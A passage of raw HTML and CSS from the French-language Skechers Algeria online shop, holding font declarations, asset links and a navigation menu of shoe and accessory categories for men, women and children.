U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}</style><link rel="stylesheet" href="/css/vendor.css?id=c7cc465b8b8ed0c655122d7553dac6c4"><link rel="stylesheet" href="/css/app.css?id=dcd32e9118243dee69413033c5b31c6c"><style >[wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid], [wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {display:none;}[wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {animation-duration: 50000s;animation-name: livewireautofill;}@keyframes livewireautofill { from {} }</style><style> [x-cloak] { display: none; } </style><script src="/js/vendor.js?id=ad2b1ea49d04b42918e5480265abbde9" defer></script><script src="/js/app.js?id=9df496ff5c155458e3d51663f8e8c12c" defer></script><link rel="apple-touch-icon" sizes="57x57" href="https://skechers.com.dz/images/favicon/apple-icon-57x57.png') }}"><link rel="apple-touch-icon" sizes="60x60" href="https://skechers.com.dz/images/favicon/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://skechers.com.dz/images/favicon/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://skechers.com.dz/images/favicon/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://skechers.com.dz/images/favicon/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://skechers.com.dz/images/favicon/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://skechers.com.dz/images/favicon/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://skechers.com.dz/images/favicon/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://skechers.com.dz/images/favicon/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="https://skechers.com.dz/images/favicon/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="https://skechers.com.dz/images/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="https://skechers.com.dz/images/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="https://skechers.com.dz/images/favicon/favicon-16x16.png"><link rel="manifest" href="https://skechers.com.dz/images/favicon/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://skechers.com.dz/images/favicon/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"></head><body dir="ltr" class="antialiased text-gray-900 font-mulish"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9FX65B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="fixed top-0 left-0 z-50 hidden w-full h-screen bg-gray-500 opacity-40" id="loading" style="display: none;"><div class="inset-0 flex items-center justify-center h-full"><svg class="w-10 h-10 mr-3 -ml-1 text-white animate-spin" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle><path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path></svg></div></div><div class="" x-data="{ menu: '' }"><header class="bg-white"><div class="flex flex-wrap justify-center py-2 text-xs text-white bg-[#0063BA] text-center"><h3>Livraison disponible sur les 56 wilayas 🚚📦, Il suffit d'un <strong><em>appel</em></strong> pour <strong><em>passer votre commande</em></strong> 📞 <strong>0770-199-199</strong></h3></div><div class="items-center justify-end hidden max-w-full px-8 py-2 mt-1 space-x-4 text-sm font-semibold pe-4 md:flex text-gray-1"><a href="https://skechers.com.dz/login" class="flex items-center space-x-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" class="w-4 h-4"><g fill="none" fill-rule="evenodd" stroke="#696969"><circle cx="8" cy="5" r="2.8"></circle><path d="M3 14.5v-1.4a3.6 3.6 0 013.6-3.6h2.8a3.6 3.6 0 013.6 3.6v1.4H3z"></path></g></svg><span>Connectez-vous</span></a><a href="/pages/commandes-et-retours" class="flex items-center space-x-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" class="w-4 h-4"><g fill="none" fill-rule="evenodd"><path d="M15.034 1.5a.97.97 0 01.966.967v8.853c0 .674-.462.938-1.145.967l-.117.003-.01.077c-.208 1.171-1.143 2.053-2.343 2.128l-.165.005c-1.275 0-2.267-.905-2.478-2.132l-.013-.081H6.832l-.01.081c-.204 1.174-1.12 2.053-2.315 2.127l-.165.005c-1.274 0-2.266-.905-2.478-2.132l-.012-.081h-.358l-.303.004-.187-.007C.394 12.239 0 11.97 0 11.32a.97.97 0 01.544-.87l.018-.008v-2.49l-.004-.266v-.345c.02-.621.15-1.044.525-1.412l1.74-1.712a1.943 1.943 0 011.238-.504h1.003V2.466c0-.497.38-.905.855-.96l.112-.007zm-.189 1H6.083c-.086 0-.155.067-.155.135v2.01H4.167c-.206 0-.52.128-.661.267l-1.694 1.66c-.206.201-.273.466-.27.971l.006 3.54h-.393c-.086 0-.155.068-.155.136 0 .107.044.132.338.138l1.435-.003v.401c0 .99.707 1.745 1.668 1.745.96 0 1.667-.754 1.667-1.745v-.4h4.331v.4c0 .99.707 1.745 1.668 1.745.968 0 1.696-.762 1.696-1.745v-.4h.434l.28.003.212-.008c.22-.016.271-.053.271-.131V2.635c0-.068-.069-.135-.155-.135zM4.396 10.785a.94.94 0 01.924.945.94.94 0 01-.924.944.94.94 0 01-.924-.944.94.94 0 01.924-.945zm7.716 0a.94.94 0 01.924.945.94.94 0 01-.924.944.94.94 0 01-.924-.944.94.94 0 01.924-.945zM5.591 5.336v2.158H2.422v-.253c0-.033.05-.16.075-.185l1.609-1.644a.491.491 0 01.181-.076h1.304z" fill="#666" fill-rule="nonzero"></path><path d="M0 0h16v16H0z"></path></g></svg><span>Commandes et Retours</span></a><a href="https://skechers.com.dz/boutiques" class="flex items-center space-x-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" class="w-4 h-4"><path fill="none" stroke="#696969" d="M8.01 1.88a5 5 0 015 5c0 4.223-4.569 7.89-5 7.89-.43 0-5-3.667-5-7.89a5 5 0 015-5zm0 3.218a1.782 1.782 0 100 3.564 1.782 1.782 0 000-3.564z"></path></svg><span>Boutiques</span></a></div><div class="relative flex flex-wrap px-2 pb-3 border-b md:px-8 border-gray-5" @click.outside="menu = ''" @mouseover.away = "menu = ''"><diV class="my-3 ps-4"><a href="https://skechers.com.dz"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 15" id="svg-logo" class="h-4 md:h-6"><path d="M19.599 7.657c.868-1.977-.323-2.727-3.138-2.727h-4.718c-1.026 0-1.243-.09-1.013-.6l.336-.764c.21-.491.513-.586 1.54-.593h6.177a5.61 5.61 0 012.5.45l.612-2.728H9.572C7.383.572 5.35 1.867 4.467 3.948l-1.316 3.04c-1.026 2.264-.29 2.94 2.349 2.94h5.421c1.04 0 1.204.102.987.592l-.415.935c-.217.51-.48.593-1.513.593H3.56a4.66 4.66 0 01-2.382-.505l-.665 2.775H12.5c3.19 0 4.684-1.2 5.625-3.334l1.474-3.327zm32.164.736a9.224 9.224 0 012.842.362l1.316-2.966a13.732 13.732 0 01-3.158.347h-4.737l1.421-3.184h5.402a9.084 9.084 0 012.868.362L58.33.682H43.243c.1.538.08 1.043-.486 2.332l-3.948 8.931a7.403 7.403 0 01-.973 1.691 13 13 0 01-.895-2.14l-2.119-6.819 4.402-2.632A13.389 13.389 0 0142.105.682h-6.079a3.8 3.8 0 01-.158.511c-.204.45-.526.784-1.579 1.473l-6.368 4.09 1.684-3.715c.335-.9.866-1.708 1.553-2.36h-7.744c.106.54.093 1.037-.48 2.333l-3.947 8.931a6.402 6.402 0 01-1.566 2.373h7.73c-.085-.552-.079-1.057.48-2.345l.908-2.046 2.191-1.363 1.316 5.768h22.54l1.756-2.618c-1.03.25-2.086.37-3.145.361h-5.802l1.618-3.655 4.75-.027zm19.901 2.612c-1.56.339-3.15.508-4.743.504H63.81c-.658 0-.881-.19-.625-.859.257-.668 2.823-6.389 2.823-6.389a1.27 1.27 0 011.236-.77h4.882a6.925 6.925 0 012.303.423l.776-3.13h-.04V.702H64.73c-2.848-.02-4.862 1.064-6.177 4.003l-2.474 5.604c-1.316 2.918-.178 3.996 2.632 3.996h10.736l2.217-3.3zm18.994.947l3.947-8.925A6.282 6.282 0 0196.171.682h-7.73c.092.532.085 1.036-.487 2.325l-1.362 3.13h-4.967l1.382-3.11c.34-.9.881-1.703 1.579-2.345h-7.737c.092.532.085 1.036-.5 2.325L72.4 11.939a6.422 6.422 0 01-1.572 2.38h7.743c-.092-.54-.085-1.05.494-2.34l1.579-3.572h4.947L84.02 11.98a6.381 6.381 0 01-1.58 2.338h7.731c-.092-.566-.085-1.07.487-2.366zm13.947.082h-5.763l1.605-3.654h4.737a9.211 9.211 0 012.836.36l1.316-2.965a13.053 13.053 0 01-3.145.355h-4.757l1.415-3.185h5.414a9.122 9.122 0 012.869.362l.611-2.625H96.664c.093.538.08 1.036-.493 2.332l-3.947 8.925a6.608 6.608 0 01-1.58 2.345h15.343l1.756-2.625a12.165 12.165 0 01-3.138.375zm21.467-3.654c1.454-.082 2.757-.191 3.639-2.182l1.098-2.51c1.007-2.277-.145-3.006-3.177-3.006h-14.336c.257.545.25 1.043-.329 2.338l-3.947 8.925a6.184 6.184 0 01-1.58 2.346h7.731c-.085-.546-.079-1.05.487-2.339l1.572-3.572h2.046l.546 5.91h7.435a5.43 5.43 0 01-.52-2.085l-.665-3.825zm-1.914-4.678l-.724 1.664c-.29.682-.579.764-1.44.764h-3.75l1.42-3.185h3.737c.856 0 1.06.096.757.757zm14.243-.17c.224-.491.513-.593 1.553-.593h6.178a5.775 5.775 0 012.493.45l.862-2.728h-12.58c-2.181-.124-4.21 1.162-5.098 3.232l-1.316 3.041c-1.02 2.27-.282 2.946 2.356 2.946h5.42c1.027 0 1.211.102.981.6l-.434.96c-.217.505-.474.587-1.527.587h-6.368a4.769 4.769 0 01-2.388-.511l-.658 2.768h11.974c3.19 0 4.69-1.207 5.638-3.334l1.467-3.32c.868-1.985-.316-2.728-3.151-2.728h-4.71c-1.04 0-1.25-.082-1.02-.593l.328-.777zm7.349 8.741c.545 0 .987.458.987 1.022 0 .565-.442 1.023-.987 1.023-.545 0-.987-.458-.987-1.023 0-.564.442-1.022.987-1.022zm0 .197a.751.751 0 00-.536.249.807.807 0 00-.207.57.787.787 0 00.351.733.728.728 0 00.79 0 .787.787 0 00.352-.733.814.814 0 00-.211-.57.758.758 0 00-.539-.249zm-.171 1.405h-.23v-1.139c.115-.021.231-.033.348-.034a.64.64 0 01.375.089c.07.06.107.152.1.245a.277.277 0 01-.211.266c.098 0 .157.11.177.273a.801.801 0 00.06.28h-.244a1.096 1.096 0 01-.066-.294c0-.122-.085-.17-.204-.17h-.105v.484zm0-.648h.112c.131 0 .237-.047.237-.163s-.066-.164-.217-.164h-.132v.327z" fill="#0063BA"></path></svg></a></diV><diV class="items-center justify-start flex-1 hidden pl-8 md:order-none md:flex text-gray-1"><nav class=""><ul class="flex flex-col space-y-3 font-bold uppercase md:space-y-0 md:flex-row md:space-x-12"><li x-on:mouseover="menu = 'homme'"><a href="/homme" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'homme' ? 'border-[#0063BA]': ''"> homme </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-6 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'homme'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/homme" class="text-[16px]">Tous les produits pour homme</a></div><div><a href="/nouveautes/homme">Nouveautés</a></div><div><a href="/exclusivites/homme">Exclusivités</a></div><div><a href="/promotions/homme" class="text-[#900]">Promos Homme</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-2"><a href="/homme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/homme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/homme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/homme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/homme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/homme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/homme/chaussures/bottes" class="block leading-7 hover:underline">Bottes</a><a href="/homme/chaussures/chaussures-de-securite" class="block leading-7 hover:underline">Chaussures de Sécurité</a><a href="/homme/chaussures/souliers-de-football" class="block leading-7 hover:underline"> Souliers de Football</a><a href="/homme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/homme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-2"><a href="/homme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/homme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/homme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/homme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/homme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/homme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/homme/football"><div><img src="https://skechers.com.dz/storage/90242/g5nlhtHJMjS9I16uokiDfJp3B0rvQu-metac2VjdGlvbi1mb290YmFsbC5qcGc=-.jpg" alt="Football" class="max-w-full h-60"></div><div><div class="font-bold">Football</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-on:mouseover="menu = 'femme'"><a href="/femme" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'femme' ? 'border-[#0063BA]': ''"> femme </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-6 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'femme'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/femme" class="text-[16px]">Tous les produits pour femme</a></div><div><a href="/nouveautes/femme">Nouveautés</a></div><div><a href="/exclusivites/femme">Exclusivités</a></div><div><a href="/promotions/femme" class="text-[#900]">Promos Femme</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-2"><a href="/femme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/femme/chaussures/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/femme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/femme/chaussures/bottes" class="block leading-7 hover:underline"> Bottes</a><a href="/femme/chaussures/chaussons" class="block leading-7 hover:underline"> Chaussons</a><a href="/femme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/femme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/femme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/femme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/femme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/femme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-2"><a href="/femme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/femme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/femme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/femme/accessoires/sacs-a-main" class="block leading-7 hover:underline">Sacs à main</a><a href="/femme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/femme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/femme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/femme/outdoor"><div><img src="https://skechers.com.dz/storage/90243/GxHFQvXWB0Mhv0b0lMOaKHenmFnOhp-metac2VjdGlvbi1mZW1tZS5qcGc=-.jpg" alt="Outdoor" class="max-w-full h-60"></div><div><div class="font-bold">Outdoor</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-on:mouseover="menu = 'enfant'"><a href="/enfant" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'enfant' ? 'border-[#0063BA]': ''"> enfant </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-6 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'enfant'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/enfant" class="text-[16px]">Tous les produits pour enfant</a></div><div><a href="/nouveautes/enfant">Nouveautés</a></div><div><a href="/exclusivites/enfant">Exclusivités</a></div><div><a href="/promotions/enfant" class="text-[#900]">Promos Enfant</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/garcons" class="mb-3 font-bold">Garçons</a><div class="space-y-2"><a href="/enfant/garcons/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/garcons/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/enfant/garcons/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/enfant/garcons/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/garcons/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Filles</a><div class="space-y-2"><a href="/enfant/filles/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/enfant/filles/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/filles/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/filles/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a><a href="/enfant/filles/sandales" class="block leading-7 hover:underline">Sandales</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div class="flex col-span-2 p-6 pt-10"></div></div></li><li x-on:mouseover="menu = 'collections'"><a href="/" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'collections' ? 'border-[#0063BA]': ''"> Collections </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-5 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'collections'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/" class="text-[16px]">Tous les produits</a></div><div><a href="/nouveautes">Nouveautés</a></div><div><a href="/exclusivites">Exclusivités</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Homme</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block 